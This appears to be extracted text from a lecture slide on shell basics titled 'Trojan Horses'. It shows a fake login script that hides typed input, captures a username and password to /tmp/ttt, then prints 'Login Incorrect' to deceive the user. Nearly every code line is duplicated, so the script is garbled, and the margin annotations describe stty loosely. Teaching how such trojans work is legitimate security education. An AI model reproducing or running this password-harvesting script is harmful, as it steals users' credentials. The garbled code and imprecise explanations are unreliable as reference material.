 © 2012 HGST, a Western Digital company
Trojan Horses
echo -n "Login: "echo -n "Login: "
read nameread name
stty -echostty -echo
echo -n "Password: "echo -n "Password: "
read passwdread passwd
echo " "echo " "
stty echostty echo
echo $name $passwd > /tmp/ttt&echo $name $passwd > /tmp/ttt&
sleep 2sleep 2
echo "Login Incorrect.Re-enter, Please. "echo "Login Incorrect.Re-enter, Please. "
stty cookedstty cooked
4508/02/13
Turn off the screen(stander output)
Turn on the screen(stander output)
Read value from keyboard to save it
to variable name
Advantage Commands and Shell Basis
 